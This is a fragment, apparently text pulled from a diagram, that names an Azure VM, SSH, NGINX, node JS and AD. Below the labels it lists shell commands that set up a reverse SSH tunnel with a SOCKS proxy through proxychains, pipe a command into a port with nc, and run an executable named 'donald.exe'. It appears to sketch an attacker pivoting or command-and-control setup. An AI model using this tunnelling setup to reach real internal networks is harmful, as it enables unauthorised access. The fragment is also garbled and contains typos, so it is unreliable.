 ssh
Vm Azure
SSH
SSH
https
NGINX
node
JS
AD
echo “GatewayPorts yes” > /etc/ssh/sshd_config
echo “socks4 127.0.0.1 9998” > /etc/proychains.conf
echo “cmd” | nc 127.0.0.1 1234
ssh -o StrictHostKeyChecking=accept-new -R 9998
-i .\id_rsa user@azurevm
donald.exe